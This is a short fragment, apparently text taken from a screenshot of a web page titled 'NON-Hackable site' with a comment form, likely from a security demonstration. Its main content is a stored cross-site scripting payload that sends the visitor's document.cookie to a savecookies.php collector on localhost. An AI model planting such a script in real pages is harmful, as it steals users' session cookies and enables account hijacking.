 NON-Hackable site
Post Comment
<script type="text/javascript">window.location = 'http://localhost/hacked
/savecookies.php?cookies='+document.cookie;</script>
Post